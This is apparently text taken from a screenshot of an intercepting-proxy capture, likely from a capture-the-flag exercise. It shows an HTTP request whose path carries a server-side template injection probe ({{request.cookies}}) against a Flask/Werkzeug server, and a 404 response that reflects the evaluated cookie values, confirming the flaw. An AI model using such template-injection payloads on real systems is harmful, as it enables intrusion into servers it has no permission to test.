 Request
Raw Params Headers Hex
GET /%7B%7Brequest.cookies%7D%7D HTTP/1.1
Host: 220.249.52.134:57735
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Length: 2
Connection: close
Cookie:x=1,b=2
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 87
Server: Werkzeug/0.15.5 Python/2.7.12
Date: Fri, 01 Jan 2021 03:18:55 GMT
<h1>URL http://220.249.52.134:57735/{&#39;x&#39;:
u&#39;1,b=2&#39;} not found</h1><br/>